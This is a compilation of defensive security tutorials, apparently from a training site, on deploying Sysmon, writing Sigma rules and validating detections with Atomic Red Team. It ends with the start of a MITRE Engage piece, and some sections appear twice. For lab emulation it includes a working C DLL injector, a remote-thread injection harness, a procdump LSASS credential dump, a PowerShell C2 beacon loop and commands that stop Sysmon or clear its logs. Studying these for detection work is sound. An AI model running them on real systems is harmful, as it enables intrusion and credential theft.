This harness injects into a notepad.exe you spawned yourself. The payload is a trap (NOP; NOP; INT3), not shellcode, so the only purpose is to make Sysmon fire.
// cl.exe /EHsc inject_test.c   (target_pid = a notepad.exe you launched)
HANDLE hProc  = OpenProcess(PROCESS_ALL_ACCESS, FALSE, target_pid);
LPVOID pRemote = VirtualAllocEx(hProc, NULL, 4096, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
BYTE payload[] = { 0x90, 0x90, 0xCC };   // NOP sled + breakpoint trap
WriteProcessMemory(hProc, pRemote, payload, sizeof(payload), NULL);
CreateRemoteThread(hProc, NULL, 0, (LPTHREAD_START_ROUTINE)pRemote, NULL, 0, NULL);
Verify EID 8: SourceImage is your harness, TargetImage is notepad.exe, StartAddress lands in the RWX region, and StartModule is blank. Blank StartModule is the high-signal field.
Coverage gap loop
1. Invoke-AtomicTest T1003.001 -TestNumbers 1
2. Query Elastic/Splunk: did the expected EID fire?
3. No  -> config gap. Add or fix the Sysmon XML rule.
4. Yes -> does a Sigma rule match? Convert and backtest.
5. Record: EID -> ATT&CK technique -> Sigma rule -> last-validated date.
9. Writing and Converting Sigma Rules
Sigma is the vendor-neutral detection format. The logsource block has three sub-fields: category (process_creation, network_connection, dns_query, registry_event, file_event), product (windows), and service (sysmon). Get this wrong and your rule fires on the wrong log entirely.
The single most common mistake: convert a process_creation rule to your SIEM without the Sysmon pipeline and it targets 4688 instead of Sysmon EID 1. Always specify the pipeline.
# Convert to Splunk with the Sysmon pipeline so EID 1 is targeted, not 4688
sigma convert -t splunk -p sysmon lolbin_mshta.yml

# KQL / Microsoft Sentinel backend
sigma convert -t kusto -p sysmon lsass_access.yml
One more scoping trap: EID 1 and EID 3 both carry an Image field. explorer.exe in Image on a network event means something completely different from explorer.exe in Image on a process-creation event. Scope logsource correctly every time.
10. Tuning and Closing the Gaps
Signal and noise trade off per event. EIDs 3, 7, and 22 are the loudest; unfiltered they will drown your pipeline. Do not disable them, filter them. Exclude known-good signed processes from EID 7, exclude your patch and telemetry infrastructure from EID 3, and exclude first-party update domains from EID 22.
Two hard truths worth stating. First, when a technique lives entirely in memory and never touches a module load, a file write, or a socket, Sysmon may simply have nothing to log; that is where a kernel-callback EDR or ETWTI earns its licence. Second, re-validate after every OS patch and Sysmon upgrade, because a schema change can quietly stop an event from firing the way your rule expects.
11. Common Attacker Techniques Against Sysmon
Sysmon is a target itself. If an adversary blinds it, your whole matrix goes dark.
| Technique | Description |
|---|---|
| Service stop | sc stop Sysmon64 or driver unload to kill telemetry (T1562.001) |
| Config swap | Push a stripped config that excludes the attacker’s own tooling (T1562.001) |
| Provider unhook | Manipulate the ETW provider so events are dropped before the log |
| Renamed binary | Rename the Sysmon service/driver to defeat brittle name-based checks |
| Log clearing | Wipe Microsoft-Windows-Sysmon/Operational post-compromise |
The saving grace is that Sysmon narrates its own tampering. EID 4 logs every service start and stop, and EID 16 logs every config change with the new ConfigurationFileHash. An unexpected stop or an unapproved config hash is a loud, high-fidelity alert.

12. Defensive Strategies & Detection
Alert-worthy fields, distilled:
| EID | Alert condition |
|---|---|
1 | OriginalFileName mismatches Image basename (masquerading); rare parent spawning a shell |
8 | StartModule blank, or TargetImage is lsass.exe |
10 | TargetImage is lsass.exe and GrantedAccess in {0x1010,0x1410,0x1fffff} |
15 | TargetFilename contains a : after the extension (ADS) |
17 | PipeName matches \postex_*, \msagent_*, \mojo.*, \wkssvc* |
19–21 | Any new subscription triad in root\subscription |
22 | High-frequency NXDOMAIN, high subdomain entropy, odd source process |
25 | Type = Image is replaced |
Detect tampering against Sysmon itself with EIDs 4 and 16:
title: Sysmon Service Stop or Unapproved Config Change
logsource:
  product: windows
  service: sysmon
detection:
  service_state:
    EventID: 4
    State: 'Stopped'
  config_change:
    EventID: 16
  condition: service_state or config_change
level: high
Pair Sysmon with native audit knobs. Enable command-line auditing (auditpol /set /subcategory:"Process Creation" /success:enable plus ProcessCreationIncludeCmdLine_Enabled = 1) so 4688 corroborates EID 1. Turn on PowerShell Script Block Logging (EnableScriptBlockLogging = 1) for Microsoft-Windows-PowerShell/Operational EID 4104. Enable Object Access auditing to complement registry EIDs 12 to 14.
Formal ATT&CK mapping for the primitives exercised above:
| Technique | MITRE ID | Detection |
|---|---|---|
| Command and Scripting Interpreter | T1059 | EID 1 command line, EID 4104 script blocks |
| System Binary Proxy Execution: Mshta | T1218.005 | EID 1 Image/CommandLine |
| Thread Execution Hijacking | T1055.003 | EID 8 blank StartModule |
| Process Hollowing | T1055.012 | EID 25 Image is replaced |
| OS Credential Dumping: LSASS | T1003.001 | EID 10 GrantedAccess, EID 9 RawAccessRead |
| Application Layer Protocol: DNS | T1071.004 | EID 22 NXDOMAIN bursts |
| WMI Event Subscription | T1546.003 | EIDs 19/20/21 triad |
| Impair Defenses: Disable Tools | T1562.001 | EIDs 4 and 16 |
| Indicator Removal: Timestomp | T1070.006 | EID 2 PreviousCreationUtcTime |
Harden the deployment: store the config so its binary blob lives in the registry and remove the plaintext XML from disk, ACL the driver object to block sc stop Sysmon64, forward events to your SIEM in near real time via Windows Event Collection, and re-run Atomic Red Team after every upgrade.
13. Tools for Sysmon Analysis
| Tool | Description | Link |
|---|---|---|
| Sysmon | The service and driver itself; -s dumps schema | learn.microsoft.com |
| sysmon-modular | Modular config mapped to ATT&CK | github.com |
| Atomic Red Team | Per-technique tests to validate EID firing | github.com |
| DeTT&CT | Turns EID coverage into ATT&CK Navigator layers | github.com |
| Sigma | Vendor-neutral detection rules and converter | sigmahq.io |
| Winlogbeat | Ships the Sysmon channel to Elastic | elastic.co |
| Elastic / Splunk | SIEM backends for query and alerting | elastic.co |
| Event Viewer / Get-WinEvent | Native inspection of the Operational log | learn.microsoft.com |
14. Summary
- Sysmon converts “a process ran” into a full narrative (command line, parent, hash, network tuple, memory access) that native
4688cannot match. - Every Event ID maps to specific ATT&CK data components, so an enabled EID equals coverage and a disabled one equals a documented blind spot.
- The highest-signal events are
1,8,10,22, and25– LOLBins, injection, LSASS access, DNS C2, and process hollowing respectively. - Validate, do not assume. Fire each technique with Atomic Red Team, confirm the EID fires, confirm a Sigma rule matches, and record the last-validated date in a coverage matrix.
- Watch Sysmon watching itself. EIDs
4and16catch service stops and config swaps, the first thing an adversary does to go dark.
Related Tutorials
- Mapping CTI Reports to ATT&CK TTPs: A Step-by-Step Methodology
- Introduction to MITRE ATT&CK: Structure, Tactics, Techniques, and Sub-Techniques
- Navigating ATT&CK Navigator: Building, Annotating, and Exporting Technique Layers
- PE File Format Deep Dive
- APT Profiling: How to Build a Comprehensive Adversary Profile from Open-Source Intelligence
References
- Sysmon – Sysinternals | Microsoft Learn (Official Sysmon Documentation & Event ID Reference)
- Sysmon Overview (Built-in Windows Feature) | Microsoft Learn
- Adversary Emulation Plans | MITRE ATT&CK®
- ATT&CK Adversary Emulation Training | MITRE ATT&CK®
- MITRE ATT&CK Technique Coverage with Sysmon for Linux | Microsoft Tech Community
- A Sysmon Event ID Breakdown (Updated to Include EID 29) | Black Hills Information Security
Sysmon Deployment and Configuration: Designing a High-Fidelity Telemetry Pipeline
You inherit a Windows domain. There is no EDR budget this quarter. The SOC is drowning in 4688s that lack command lines, and the last time someone dumped LSASS on a domain controller, nobody knew for six weeks. This is the situation Sysmon was built for, and it is also the situation where a bad Sysmon config makes things worse, not better. Deploying Sysmon is easy. Deploying Sysmon so it produces a signal a human analyst can actually work with, without burning your log license by lunchtime, is a design job.
This walkthrough builds that pipeline end to end against a lab: install, configure, tune, forward to SIEM, write Sigma rules, and then attack the box with Atomic Red Team to prove each detection fires. If you cannot demonstrate the detection working after emulating the technique, you do not have the detection.
1. What Sysmon Is (and What It Is Not)
Sysmon is a Sysinternals tool: a Windows service backed by a kernel driver that subscribes to ETW providers and writes structured, high-value events into a dedicated log channel. It is not installed by default. It does not analyze events. It does not block anything (with the narrow exception of the new FileBlock* families, EIDs 27 and 28). It does not alert. It is a sensor. Everything downstream, correlation, alerting, response, is your SIEM’s job.
Two architectural details matter before you install anything:
- Log channel:
Microsoft-Windows-Sysmon/Operationalunder Applications and Services Logs in Event Viewer. - ETW Provider:
Microsoft-Windows-Sysmon, GUID{5770385f-c22a-43e0-bf4c-06f5698ffbd9}. This is what Sigma’slogsourcemaps to.
Windows 11 introduced a built-in Sysmon capability. It does not coexist with standalone Sysmon: you must uninstall one before enabling the other. For lab work and most enterprise deployments today, standalone Sysmon v15.x is still the right answer, and Sysmon 15+ runs as a Protected Process Light (PPL), which materially raises the bar for tampering.
2. The Complete Event ID Taxonomy
Sysmon v15.2 emits 29 event IDs. Learn them in groups, not as a flat list. When you triage an alert, you are almost always chasing the ProcessGuid correlation chain from one of these groups to another.
| EID | Rule Name | What It Tells You |
|---|---|---|
| 1 | ProcessCreate | Full command line, parent chain, hashes, OriginalFileName, integrity level |
| 2 | FileCreateTime | Timestomping |
| 3 | NetworkConnect | Outbound/inbound sockets tied to a ProcessGuid |
| 4 | ServiceStateChange | Sysmon service itself started/stopped |
| 5 | ProcessTerminate | Process exit |
| 6 | DriverLoad | Kernel driver load with signing status |
| 7 | ImageLoad | DLL loads (noisy, filter aggressively) |
| 8 | CreateRemoteThread | Classic cross-process injection |
| 9 | RawAccessRead | Raw disk reads bypassing NTFS |
| 10 | ProcessAccess | Handle opens with GrantedAccess mask (LSASS gold) |
| 11 | FileCreate | New files on disk |
| 12 | RegistryEvent | Key create/delete |
| 13 | RegistryEvent | Value set (fires constantly, tune hard) |
| 14 | RegistryEvent | Key/value rename |
| 15 | FileCreateStreamHash | Alternate Data Streams, mark-of-the-web (Zone.Identifier) |
| 16 | ServiceConfigurationChange | Sysmon config reloaded (audit trail) |
| 17 | PipeEvent | Named pipe created |
| 18 | PipeEvent | Named pipe connected |
| 19 | WmiEvent | WMI EventFilter created |
| 20 | WmiEvent | WMI EventConsumer created |
| 21 | WmiEvent | Consumer-to-filter binding |
| 22 | DNSEvent | DNS queries (very noisy) |
| 23 | FileDelete | Archives deleted files to ArchiveDirectory |
| 24 | ClipboardChange | Clipboard capture |
| 25 | ProcessTampering | Hollowing / image tampering |
| 26 | FileDeleteDetected | Delete without archive |
| 27 | FileBlockExecutable | Blocks PE creation |
| 28 | FileBlockShredding | Blocks shredder tools |
| 29 | FileExecutableDetected | New PE written to disk with hashes |
The single most useful field across all of these is ProcessGuid. Unlike ProcessId, which Windows reuses, ProcessGuid is unique within a domain and lets you pivot from an EID 1 to every EID 3, 7, 8, 10, and 11 that process later produces. Build your SIEM correlations on it.

3. Installation and Deployment at Scale
Start on a single lab VM with the standalone install. Use Olaf Hartong’s sysmon-modular for anything beyond a five-minute demo; SwiftOnSecurity’s sysmonconfig-export.xml is a solid single-file starter but is easier to outgrow than to extend.
# Grab Sysmon v15.x and sysmon-modular
Invoke-WebRequest https://download.sysinternals.com/files/Sysmon.zip -OutFile Sysmon.zip
Expand-Archive .\Sysmon.zip -DestinationPath .\Sysmon
git clone https://github.com/olafhartong/sysmon-modular.git

# Build a merged config from the modular repo (uses their merge script)
cd .\sysmon-modular
.\Merge-SysmonXml.ps1 -AllRuleFiles -AsString | Out-File ..\sysmonconfig.xml -Encoding utf8
cd ..

# Install
.\Sysmon\Sysmon64.exe -accepteula -i .\sysmonconfig.xml

# Confirm
Get-Service Sysmon64
Get-WinEvent -LogName 'Microsoft-Windows-Sysmon/Operational' -MaxEvents 5 |
    Select-Object TimeCreated, Id, LevelDisplayName
You should see EID 4 (service state change, state: Started) followed by EID 16 (config load). If those two are not the first entries in the log, the service did not start with your config. That is your smoke test.
Live-updating the config after install does not require a service restart:
.\Sysmon\Sysmon64.exe -c .\sysmonconfig.xml
Every successful reload fires another EID 16. Alert on EID 16 events where the source is not your deployment pipeline. That is your tamper canary.
For fleet deployment, the pragmatic path is a GPO-enforced scheduled task that runs a small PowerShell wrapper on boot. The wrapper checks whether Sysmon is installed and at the current config hash, and reinstalls or updates as needed. Store Sysmon64.exe and sysmonconfig.xml on SYSVOL. SYSVOL is the right choice because it is already replicated across domain controllers and its ACLs restrict write access to Domain Admins by default. If a helpdesk user can write to the config share, everything downstream is theatre.
4. XML Configuration Deep Dive
The config schema is simple, but the filtering logic bites people. Structure:
<Sysmon schemaversion="4.90">
  <HashAlgorithms>SHA256,IMPHASH</HashAlgorithms>
  <CheckRevocation/>

  <EventFiltering>
    <RuleGroup name="ProcCreate_Include" groupRelation="or">
      <ProcessCreate onmatch="include">
        <Rule name="T1059.001_PowerShell_Encoded" groupRelation="and">
          <Image condition="end with">\powershell.exe</Image>
          <CommandLine condition="contains any">-enc;-EncodedCommand;FromBase64String</CommandLine>
        </Rule>
      </ProcessCreate>
    </RuleGroup>

    <RuleGroup name="ProcCreate_Exclude" groupRelation="or">
      <ProcessCreate onmatch="exclude">
        <Image condition="is">C:\Program Files\Windows Defender\MsMpEng.exe</Image>
        <ParentImage condition="is">C:\Windows\System32\svchost.exe</ParentImage>
      </ProcessCreate>
    </RuleGroup>
  </EventFiltering>
</Sysmon>
Two things to internalize:
onmatch="include"means log only if this rule matches.onmatch="exclude"means log everything except matches. Within a single event type, include and exclude are separate rule sets, both evaluated. If any include rule matches, the event is emitted (and tagged withRuleName). If any exclude rule matches, the event is dropped.groupRelation="and"inside a<Rule>requires every condition to match.groupRelation="or"on the parent<RuleGroup>is what lets you stack multiple independent rules.
The name="" attribute on each <Rule> populates the RuleName field in the emitted event. Use ATT&CK IDs there: T1059.001_PowerShell_Encoded, T1003.001_LSASS_Access. When a SOC analyst opens the event, they get the technique ID for free.
<HashAlgorithms> is a knob people over-tune. Full-file SHA256 on every ImageLoad sounds thorough and burns CPU on servers that load thousands of DLLs. SHA256,IMPHASH on process create and driver load is enough for hunting and family clustering. IMPHASH in particular is the one you cannot get anywhere else, and it survives trivial repacks.
Rule ordering matters only within a single event type: the first matching rule wins for RuleName tagging, but filtering is evaluated across all rules. Keep the config commented, keep rule names ATT&CK-mapped, and version-pin it in git.
5. Tuning Strategy: Signal vs Noise
The noise problem is real. On a workstation, EID 13 (registry value set) can produce tens of thousands of events per hour if you do not filter. EID 22 (DNS) is worse. EID 7 (image load) is the runner-up. The correct approach is not “log less”; it is “log everywhere an attacker actually goes.”
Practical baseline for noise control:
- EID 13: exclude by default, then explicitly include autorun locations. Log
HKLM\...\Run,HKLM\...\RunOnce,Image File Execution Options,AppInit_DLLs,Winlogon\Shell, serviceImagePathwrites, and Office Trust Records. Ignore the rest. - EID 22: exclude the top 500 or so domains you know your fleet queries constantly (
*.microsoft.com, telemetry endpoints, your own AD DNS names) and log everything else. Set an eye on newly registered domains, DGA-shaped names, and DNS-over-HTTPS bypasses. - EID 7: exclude signed Microsoft DLLs loading from
C:\Windows\System32\into signed Microsoft parents. Then aggressively log unsigned DLLs loaded from user-writable paths.
Attackers live in user-writable directories. Non-negotiable inclusion paths: %AppData%, %LocalAppData%\Temp, %ProgramData%, %Public%, HKCU\Software\Microsoft\Windows\CurrentVersion\Run, and the per-user Startup folder. I have watched more than one incident where the payload sat in %AppData%\Roaming\<vendor> for weeks because the config excluded “trusted” vendor directories by name.
A small war story worth internalizing: I once shipped a “tuned” config that excluded PowerShell child processes of sdiagnhost.exe because Microsoft Troubleshooter was producing false positives. Six weeks later, red team abused a signed diagnostic path to launch encoded PowerShell and my exclusion swallowed the alert whole. Exclusions are a liability. Prefer narrow includes.
6. Community Baselines: SwiftOnSecurity vs sysmon-modular
| Config | Model | Best For |
|---|---|---|
sysmonconfig-export.xml (SwiftOnSecurity) | Single monolithic file | Starter deployments, home labs, small orgs |
sysmon-modular (Olaf Hartong) | Per-technique XML modules merged at build time | Enterprise, ATT&CK-mapped detections, CI/CD |
ion-storm fork | SwiftOnSecurity with added ATT&CK rules and UEBA hooks | Wide CVE coverage, ATT&CK data-source density |
sysmon-modular is the correct default for anyone serious. Each technique lives in its own file under 1_process_creation/, 12_registry_event/, and so on. You compose the config with Merge-SysmonXml.ps1, diff it in git, and roll forward. Fork it. Version-pin it. Never install “latest master” as your production config, because upstream changes will silently reshape your detections.
7. Log Forwarding to SIEM
Sysmon writes locally. Something else has to move the events. Three practical patterns:
Windows Event Forwarding (WEF/WEC). Native, agentless from the endpoint’s perspective, and free. Configure a WEC collector, distribute a subscription policy via GPO, and forward Microsoft-Windows-Sysmon/Operational to the collector’s ForwardedEvents channel. From there, an agent scrapes to SIEM.
Splunk Universal Forwarder. In inputs.conf:
[WinEventLog://Microsoft-Windows-Sysmon/Operational]
disabled = 0
renderXml = true
index = sysmon
sourcetype = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational
renderXml = true matters. Rendered XML gives you every field as a parseable KV pair without hoping the default extraction covers CommandLine correctly.
Elastic (Winlogbeat/Elastic Agent). winlogbeat.yml snippet:
winlogbeat.event_logs:
  - name: Microsoft-Windows-Sysmon/Operational
    processors:
      - script:
          lang: javascript
          id: sysmon
          file: ${path.home}/module/sysmon/config/winlogbeat-sysmon.js
Winlogbeat’s Sysmon module normalizes fields to Elastic Common Schema (process.command_line, process.parent.executable). ECS makes cross-source correlation easy but hides the raw Sysmon field names Sigma rules assume. Keep both: index the raw event under winlog.event_data.* and let ECS-mapped fields ride alongside.
Wazuh ingests the channel via its Windows agent by default; no extra config beyond enabling the channel in ossec.conf.
Whatever you pick, verify end-to-end by triggering an EID 1 you can spot (e.g. whoami.exe /priv) and confirming it lands in the SIEM within your expected latency budget. If forwarding lag is above a minute or two, that is a design problem, not a tuning problem.

8. Writing Sigma Rules Against Sysmon Telemetry
Sigma is the lingua franca. Write rules in Sigma once, convert to Splunk SPL, Elastic Lucene, KQL, or whatever your target speaks. The logsource block does the heavy lifting: category: process_creation implicitly targets Sysmon EID 1 (provider Microsoft-Windows-Sysmon, GUID {5770385f-c22a-43e0-bf4c-06f5698ffbd9}, channel Microsoft-Windows-Sysmon/Operational).
Sigma category | Sysmon EID |
|---|---|
process_creation | 1 |
network_connection | 3 |
image_load | 7 |
create_remote_thread | 8 |
process_access | 10 |
file_event | 11 |
registry_set | 13 |
pipe_created / pipe_connected | 17 / 18 |
wmi_event | 19-21 |
dns_query | 22 |
Rules use raw Sysmon field names (Image, CommandLine, TargetImage, GrantedAccess) inside detection.
9. Adversary Emulation Lab: Validate the Pipeline
Detection you have not tested is not detection. The lab: a Windows 10 or 11 VM domain-joined to a Windows Server 2019 AD, Sysmon v15 installed with your merged sysmon-modular config, Splunk Free (or Elastic + Kibana) receiving events. Install Atomic Red Team on the target:
Set-ExecutionPolicy Bypass -Scope Process -Force
IEX (IWR 'https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/install-atomicredteam.ps1' -UseBasicParsing)
Install-AtomicRedTeam -getAtomics -Force
Import-Module Invoke-AtomicRedTeam
Now walk the techniques.
Phase 1: T1059.001 (PowerShell) validates EID 1
Invoke-AtomicTest T1059.001 -TestNumbers 1
Expected event: EID 1, Image ends with powershell.exe, CommandLine contains -enc or -EncodedCommand, ParentImage is the shell that launched the atomic. SIEM check in Splunk:
index=sysmon EventCode=1 Image="*\\powershell.exe"
  CommandLine="*-enc*" OR CommandLine="*FromBase64String*"
| table _time, host, User, ParentImage, CommandLine
Phase 2: T1003.001 (LSASS Memory) validates EID 10
# Use Sysinternals ProcDump in the lab. Do not do this in production without authorization.
.\procdump64.exe -accepteula -ma lsass.exe C:\Windows\Temp\lsass.dmp
Expected: EID 10 with TargetImage ending in lsass.exe and GrantedAccess in the 0x1010, 0x1438, or 0x1FFFFF range depending on tool. The Sigma rule:
title: LSASS Memory Access Consistent With Credential Dumping
id: 6a2e9a1e-2c3f-4d1a-9f4b-1b0e7cabb1d1
status: experimental
description: Detects high-privilege handle opens to lsass.exe
references:
  - https://attack.mitre.org/techniques/T1003/001/
tags:
  - attack.credential_access
  - attack.t1003.001
logsource:
  category: process_access
  product: windows
detection:
  selection:
    TargetImage|endswith: '\lsass.exe'
    GrantedAccess|contains:
      - '0x1FFFFF'
      - '0x1010'
      - '0x1438'
  filter_edr:
    SourceImage|startswith:
      - 'C:\Program Files\Windows Defender\'
      - 'C:\Program Files\Microsoft Security Client\'
  condition: selection and not filter_edr
falsepositives:
  - AV/EDR agents legitimately opening handles to lsass
level: high
Convert and deploy:
sigma convert -t splunk -p sysmon rules/lsass_access.yml
sigma convert -t elastic-lucene -p sysmon rules/lsass_access.yml
Phase 3: T1547.001 (Run Key Persistence) validates EID 13
Invoke-AtomicTest T1547.001 -TestNumbers 1
Expected: EID 13 (RegistryEvent (Value Set)), TargetObject matches HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\* or the equivalent HKCU path, Details contains the payload path. If your config excludes registry value sets by default, confirm your include rule for autorun keys fires; if EID 13 does not appear, your exclude/include ordering is off.
Phase 4: T1055.001 (DLL Injection) validates EIDs 8 and 7
Small self-written injector in C, compiled with x86_64-w64-mingw32-gcc on the attacker box:
// inject.c: minimal CreateRemoteThread + LoadLibraryA DLL injection (lab only)
#include <windows.h>
#include <stdio.h>

int main(int argc, char** argv) {
    if (argc != 3) { printf("usage: inject.exe <pid> <dll>\n"); return 1; }
    DWORD pid = atoi(argv[1]);
    HANDLE h = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
    if (!h) return 2;

    LPVOID remote = VirtualAllocEx(h, NULL, strlen(argv[2]) + 1,
                                   MEM_COMMIT, PAGE_READWRITE);
    WriteProcessMemory(h, remote, argv[2], strlen(argv[2]) + 1, NULL);

    LPTHREAD_START_ROUTINE loadlib =
        (LPTHREAD_START_ROUTINE)GetProcAddress(
            GetModuleHandleA("kernel32.dll"), "LoadLibraryA");

    CreateRemoteThread(h, NULL, 0, loadlib, remote, 0, NULL);
    CloseHandle(h);
    return 0;
}
Run against a notepad.exe you launched in the lab. Expected:
- EID 8 (
CreateRemoteThread):SourceImageisinject.exe,TargetImageisnotepad.exe,StartModuleisC:\Windows\System32\kernel32.dll,StartFunctionisLoadLibraryA. - EID 7 (
ImageLoad): the injected DLL loading into the notepad process, withSigned=false.
Detection: alert on EID 8 where StartModule ends in kernel32.dll and StartFunction is LoadLibraryA, LoadLibraryW, or LdrLoadDll. This is a classic pattern; if your rule set does not fire on it, your rule set is broken.
Phase 5: T1071.001 (Web C2) validates EID 3
while ($true) {
    Invoke-WebRequest -Uri "http://10.0.0.5/beacon" -UseBasicParsing | Out-Null
    Start-Sleep -Seconds 30
}
Expected: recurring EID 3 with Image ending in powershell.exe, DestinationIp = lab C2, Initiated=true. Detect on the beacon interval, not the single connection: PowerShell producing a network connection every 30 (ish) seconds for an hour is the anomaly.
Phase 6: T1546.003 (WMI Persistence) validates EIDs 19-21
Invoke-AtomicTest T1546.003 -TestNumbers 1
Expected: EID 19 (WmiEventFilter created), EID 20 (WmiEventConsumer created), EID 21 (consumer bound to filter). Any one of the three is suspicious in a well-run environment. All three from the same process in seconds is a very high-confidence signal.
Phase 7: Coverage mapping with DeTT&CT
pip install dettect
python -m dettectinator --help
# Generate data-source YAML derived from what your config actually logs
# Import the resulting JSON layer into ATT&CK Navigator to see coverage gaps visually.
DeTT&CT will tell you honestly what your config sees and what it does not. Every white square on the Navigator layer is a bet you are making that no adversary uses that technique. Reduce the surface area of that bet each sprint.

10. Hardening the Sensor Itself
An attacker who owns the endpoint will notice Sysmon. Sysmon v15+ runs as PPL, which blocks user-mode process termination and DLL injection even from Administrator, but PPL is not immune to abuse via signed drivers or configuration attacks. Do all of the following:
- SYSVOL config ACL: verify only Domain Admins can write to the deployment share.
- Confirm PPL:
Get-Process Sysmon64 | Format-List Name, Id, ProtectionLevelshould showPsProtectedSignerAntimalware-Lightor similar. - Alert on service stop: correlate Security EID 7040 (service state change) with Sysmon EID 4. A Sysmon EID 4 with state
Stoppedon a running box means someone flipped the switch. - Alert on config drift: hash
sysmonconfig.xmlin your deployment pipeline; any EID 16 whose timing does not line up with a pipeline push is an incident, not a maintenance event. - Restrict the log channel: the
Microsoft-Windows-Sysmon/Operationalchannel should be readable only by Administrators, which is the default. Confirm anyway. - Complement with Windows audit: enable Detailed Tracking > Audit Process Creation (Security EID 4688) and PowerShell Script Block Logging (EID 4104). Sysmon EID 1 is strictly richer than 4688, but 4104 catches script content that never touches
powershell.exedirectly.

11. Common Attacker Techniques Against Sysmon
| Technique | Description |
|---|---|
Service tampering (sc delete Sysmon64) | Blocked under PPL, but attackers try; fires EID 4 and Security EID 7040 |
| Config replacement | Push a permissive config to blind the sensor; caught by EID 16 hash drift |
| ETW patching | User-mode ETW patch (EtwEventWrite) to silence the provider from within a payload |
| Driver unload attempts | Attempts to unload SysmonDrv via signed vulnerable driver (BYOVD) |
| Log clearing | wevtutil cl Microsoft-Windows-Sysmon/Operational produces Security EID 1102 |
| Log volume flooding | Deliberate noise to drown detections in retention rollover |
12. Defensive Strategies and Detection
Sysmon is the sensor; detection lives in the SIEM. Cover the following at minimum:
- EID 4 with state=Stopped anywhere off-hours or without a corresponding maintenance ticket.
- EID 16 without a matching pipeline deployment event.
- Security EID 1102 (audit log cleared).
- EID 10 with
TargetImage=lsass.exeand anyGrantedAccesscontaining0x10(VM read) or0x1400(query information + VM read). - EID 8 where
StartModuleandStartFunctionare the classic injection pair.
Baseline Sigma rule for a canary you actually want:
title: Sysmon Service Stopped or Uninstalled
id: 5b6a1c3a-9f7b-4b19-91ac-1e6b3f6c1234
status: stable
description: Sysmon service state changed to stopped
logsource:
  product: windows
  service: sysmon
detection:
  selection:
    EventID: 4
    State: 'Stopped'
  condition: selection
falsepositives:
  - Planned maintenance
level: high
13. Tools
| Tool | Description | Link |
|---|---|---|
| Sysmon | The sensor itself | learn.microsoft.com/sysinternals |
| sysmon-modular | Modular, ATT&CK-mapped Sysmon config | github.com/olafhartong/sysmon-modular |
| SwiftOnSecurity config | Single-file starter config | github.com/SwiftOnSecurity/sysmon-config |
| Atomic Red Team | Technique emulation library | github.com/redcanaryco/atomic-red-team |
| DeTT&CT | Data-source coverage mapping to ATT&CK | github.com/rabobank-cdc/DeTTECT |
| pySigma / sigma-cli | Sigma rule authoring and conversion | github.com/SigmaHQ/pySigma |
| sigconverter.io | Web UI for Sigma conversion | sigconverter.io |
| Winlogbeat / Elastic Agent | Log shipper with Sysmon ECS module | elastic.co |
| Splunk Universal Forwarder | Log shipper for Splunk | splunk.com |
14. MITRE ATT&CK Mapping
| Technique | MITRE ID | Primary Sysmon EID(s) |
|---|---|---|
| PowerShell | T1059.001 | 1, 7 |
| Windows Command Shell | T1059.003 | 1 |
| LSASS Memory Dump | T1003.001 | 10 |
| Registry Run Keys | T1547.001 | 12, 13 |
| DLL Injection | T1055.001 | 7, 8 |
| PE Injection | T1055.002 | 8, 10, 25 |
| Process Hollowing | T1055.012 | 25 |
| Web C2 | T1071.001 | 3, 22 |
| SMB Admin Shares | T1021.002 | 3, 17, 18 |
| WMI | T1047 | 1, 19, 20, 21 |
| WMI Event Subscription | T1546.003 | 19, 20, 21 |
| DLL Side-Loading | T1574.002 | 7 |
| Timestomping | T1070.006 | 2 |
| Ingress Tool Transfer | T1105 | 11, 15, 29 |
| Rename System Utilities | T1036.003 | 1 (OriginalFileName vs Image) |
| Modify Registry | T1112 | 12, 13, 14 |
| Service Execution | T1569.002 | 1 |
| Disable or Modify Tools | T1562.001 | 4, 16 |
Summary
- Sysmon is a sensor, not a detection platform. Everything downstream (correlation, alerting, response) belongs to the SIEM. Design the pipeline as a whole or you will end up with expensive noise.
ProcessGuidis the correlation key. Build SIEM joins on it and treat EID 1 as the anchor for every follow-on event on that process.- Modular configs win. Fork
sysmon-modular, ATT&CK-tag everyRuleName, version-pin in git, deploy via SYSVOL-hosted scheduled task. - Tune with narrow includes, not sweeping excludes. Exclusions silently swallow real attacks;
%AppData%,%Temp%, and Startup are non-negotiable inclusion zones. - Detection you cannot demonstrate does not exist. Run Atomic Red Team, watch the events fire, write the Sigma rule, convert, deploy, and prove it in your SIEM. If it does not fire in the lab, it will not fire in production.
Related Tutorials
- APT Profiling: How to Build a Comprehensive Adversary Profile from Open-Source Intelligence
- Mapping CTI Reports to ATT&CK TTPs: A Step-by-Step Methodology
- Cyber Threat Intelligence (CTI) Fundamentals: Sources, Types, and the Intelligence Lifecycle
- Navigating ATT&CK Navigator: Building, Annotating, and Exporting Technique Layers
- Introduction to MITRE ATT&CK: Structure, Tactics, Techniques, and Sub-Techniques
References
- references
- Sysmon – Sysinternals | Microsoft Learn (Official Reference Documentation)
- Enable and Configure Sysmon in Windows | Microsoft Learn
- Sysmon Configuration Files | Microsoft Learn
- MITRE ATT&CK Adversary Emulation Plans (Official MITRE Resource)
- olafhartong/sysmon-modular – Modular Sysmon Config with MITRE ATT&CK Coverage (GitHub)
- SwiftOnSecurity/sysmon-config – High-Quality Sysmon Event Tracing Template (GitHub)
MITRE Engage: Denial, Deception, and Adversary Engagement Concepts for Defenders
You have full visibility, decent EDR, and an intruder still walked in. What now? Most shops answer “detect and evict” and stop there. Engage says something different: keep them in a room you built, learn everything they know, and make the whole intrusion expensive and worthless to them.
Objective: Understand MITRE Engage as a framework for cyber denial, deception, and adversary engagement. You will learn the Engage Matrix (Goals, Approaches, Activities), the SGO/EGO/SAP/EAP/SAC/EAC identifier scheme, the 10-Step Process, and the Engage-to-ATT&CK mapping workflow, then plan and run a small elicitation operation against a self-built deception lab.
1. What Is MITRE Engage (History and Rationale)
Engage is the successor to MITRE Shield. Shield was a useful idea shipped as a technique dump: lots of execution-focused deception tactics, almost no guidance on planning or on turning what you observed into intelligence. Engage keeps the tradecraft and adds the two things that actually make an operation succeed – planning up front and analysis at the end.
The core premise is blunt. Since network compromise is often inevitable, defenders can use adversary engagement to ensure that compromise does not mean loss. Instead of only trying to keep everyone out, you accept that someone will get in and you build the terrain so that their presence works for you. The goal is to drive up the cost and drive down the value of the adversary’s cyber operations.
